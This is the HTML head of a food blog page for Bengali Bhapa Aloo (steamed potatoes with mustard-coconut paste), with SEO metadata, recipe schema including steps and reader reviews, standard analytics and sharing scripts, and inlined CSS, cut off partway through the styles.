

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/
body_size: 52843
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Bhapa Aloo (Potatoes with mustard-coconut paste) - First Timer Cook</title><meta name="description" content="Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method." /><link rel="canonical" href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Bhapa Aloo (Potatoes with mustard-coconut paste) - First Timer Cook" /><meta property="og:description" content="Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method." /><meta property="og:url" content="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2021-09-13T18:46:26+00:00" /><meta property="article:modified_time" content="2021-09-13T18:46:28+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1500" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#article","isPartOf":{"@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste","datePublished":"2021-09-13T18:46:26+00:00","dateModified":"2021-09-13T18:46:28+00:00","wordCount":456,"commentCount":6,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png","keywords":["Bengali Cuisine","Coconut","FoodieMondayBlohop","Gluten free","Mustard oil","Mustard Seed","No Onion No Garlic","Pancha Phutan (panch phoran)","Potato","Side Dish","Vegan"],"articleSection":["Bengali Cuisine","Gluten free","No-Onion-No-Garlic Recipe","Side Dish","Vegan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/","name":"Bhapa Aloo (Potatoes with mustard-coconut paste) - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png","datePublished":"2021-09-13T18:46:26+00:00","dateModified":"2021-09-13T18:46:28+00:00","description":"Bhapa Aloo is a super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method.","breadcrumb":{"@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2.png","width":1000,"height":1500,"caption":"Bhapa Aloo 22"},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"},{"@type":"Recipe","name":"Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste","author":{"@type":"Person","name":"Sasmita"},"description":"Super simple yet delicious side dish using potatoes coated with a mustard and coconut paste using steaming method","datePublished":"2021-09-14T00:16:26+00:00","image":["https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11.png","https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-500x500.png","https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-500x375.png","https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-11-480x270.png"],"recipeYield":["3"],"prepTime":"PT10M","cookTime":"PT20M","totalTime":"PT30M","recipeIngredient":["3 / 18-20 cup/no. Potato cube / baby potato (peeled)","1½ tsp Coconut (grated)","1 tsp Mustard seed","5-6 no. Green chili","¼ tsp Turmeric powder","1/2 tsp Panch phoran","1 tbsp Mustard oil","Salt      (as needed)","Water (as needed)"],"recipeInstructions":[{"@type":"HowToStep","text":"In a pressure cooker take all the potato cubes / peeled baby potatoes along with turmeric powder and salt.","name":"In a pressure cooker take all the potato cubes / peeled baby potatoes along with turmeric powder and salt.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-0"},{"@type":"HowToStep","text":"Pour enough water and pressure cook till boiled. (Donot over boil the potatoes, else the end result will be completely a messy)","name":"Pour enough water and pressure cook till boiled. (Donot over boil the potatoes, else the end result will be completely a messy)","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-1"},{"@type":"HowToStep","text":"Drain the potatoes and keep aside in a bowl.","name":"Drain the potatoes and keep aside in a bowl.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-2"},{"@type":"HowToStep","text":"Now in a blender jar, make a fine paste of mustard seeds, grated coconut and 3-4 no of green chilies.","name":"Now in a blender jar, make a fine paste of mustard seeds, grated coconut and 3-4 no of green chilies.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-3"},{"@type":"HowToStep","text":"Add this paste to the boiled potatoes.","name":"Add this paste to the boiled potatoes.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-4"},{"@type":"HowToStep","text":"Heat mustard oil in a tadka pan.","name":"Heat mustard oil in a tadka pan.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-5"},{"@type":"HowToStep","text":"When oil is hot, add panch phoran and allow to splutter.","name":"When oil is hot, add panch phoran and allow to splutter.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-6"},{"@type":"HowToStep","text":"Then turn off heat and pour this tempering onto the bowl containing the potatoes.","name":"Then turn off heat and pour this tempering onto the bowl containing the potatoes.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-7"},{"@type":"HowToStep","text":"Meanwhile, turn on the steamer.","name":"Meanwhile, turn on the steamer.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-8"},{"@type":"HowToStep","text":"Now mix everything gently (do not break the potatoes) till all the potatoes are well coated.","name":"Now mix everything gently (do not break the potatoes) till all the potatoes are well coated.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-9"},{"@type":"HowToStep","text":"Take a container (supposed to put inside the steamer pot) and lined a banana leaf.","name":"Take a container (supposed to put inside the steamer pot) and lined a banana leaf.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-10"},{"@type":"HowToStep","text":"Then transfer the potatoes into it and top it with another banana leaf.","name":"Then transfer the potatoes into it and top it with another banana leaf.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-11"},{"@type":"HowToStep","text":"Put on the lid and steam for 10-12 minutes.","name":"Put on the lid and steam for 10-12 minutes.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-12"},{"@type":"HowToStep","text":"Turn off the heat, take out the container from the steamer.","name":"Turn off the heat, take out the container from the steamer.","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-13"},{"@type":"HowToStep","text":"Serve Bhapa Aloo hot with steamed rice-dal combo or even with poori, paratha !","name":"Serve Bhapa Aloo hot with steamed rice-dal combo or even with poori, paratha !","url":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#wprm-recipe-4162-step-0-14"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Bhapa aloo looks so flavorful and inviting. Mustard oil lends amazing taste to the dish. Please pass the plate to me to enjoy.","author":{"@type":"Person","name":"namscorner18"},"datePublished":"2021-09-28"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Anything that gets steamed in banana leaves has  a very distinct and unique flavor to it. I can imagine how aromatic and flavorful the bhaapa aloo must be tasting . Drooling seeing your click Sas..especially poori and aloo combo","author":{"@type":"Person","name":"Priya Vj"},"datePublished":"2021-09-23"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Wow Sasmita bhapa aloo looks lipsmackingly delicious. I can imagine the flavour and taste of Mustard paste, coconut and Mustard oil mixed potatoes. Loved the platter consists of luchi and bhapa aloo. Beautiful click.","author":{"@type":"Person","name":"Sujata Roy"},"datePublished":"2021-09-22"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"I love, love, love the sound of these Bhapa Aloo! With the mustard and coconut paste going in, I can imagine just how flavourful this dish would have tasted. Would love to try this out.. what are these aloo usually eaten with?","author":{"@type":"Person","name":"The Girl Next Door"},"datePublished":"2021-09-18"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Bhapa Aloo sounds so flavourful and looks scrumptious. Love the balance of flavors in this dish. Beautifully done Sasmita. Would love to Tey this recipe as we love potatoes.","author":{"@type":"Person","name":"Preethicuisine"},"datePublished":"2021-09-18"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"Bhapa Aloo looks sp inviting.. and this is totally a new recipe for me.. I love potatoes and am surely going to give it a try..will have to skip banana leaves as I don't have any banana tree in my area where I live.","author":{"@type":"Person","name":"Swati"},"datePublished":"2021-09-16"}],"recipeCategory":["Side Dish"],"recipeCuisine":["Bengali"],"keywords":"Bengali Dish, Healthy Side Dish, Potatoes, Steaming Method","@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#recipe","isPartOf":{"@id":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/#article"},"mainEntityOfPage":"https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste Comments Feed" href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2021","monthnum":"09","day":"14","hour":"00","minute":"16","second":"26","post_id":"4161","postname":"bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste","category":"bengali-cuisine"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/' /><meta name='shareaholic:keywords' content='tag:bengali cuisine, tag:coconut, tag:foodiemondayblohop, tag:gluten free, tag:mustard oil, tag:mustard seed, tag:no onion no garlic, tag:pancha phutan (panch phoran), tag:potato, tag:side dish, tag:vegan, tag:bhapa aloo, cat:bengali cuisine, cat:gluten free, cat:no-onion-no-garlic recipe, cat:side dish, cat:vegan, type:post' /><meta name='shareaholic:article_published_time' content='2021-09-14T00:16:26+05:30' /><meta name='shareaholic:article_modified_time' content='2021-09-14T00:16:28+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-640x960.png' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-683x1024.png' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 